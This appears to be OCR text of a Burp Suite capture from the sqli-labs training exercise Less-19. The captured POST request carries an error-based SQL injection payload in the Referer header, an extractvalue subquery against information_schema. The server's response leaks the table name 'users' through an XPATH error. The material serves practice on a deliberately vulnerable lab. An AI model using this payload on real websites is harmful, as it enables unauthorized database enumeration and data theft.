 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-19/ HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:65118
10 Connection: close
11 Referer: http://45.32.113.109:65118/Less-19/'and
extractvalue(0x3a,concat(0x3a,(select table_name from information_schema.tables
where table_schema=database()limit 3,1))) and'
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 110.231.160.51
Your Referer is: http://45.32.113.109:65118/Less-19/'and extractvalue(0x3a,concat(0x3a,
(select table_name from information_schema.tables where table_schema=database()limit
3,1))) and'
XPATH syntax error: ':users'
SUCCESSFULLY
LOGGED IN
@用户7575836589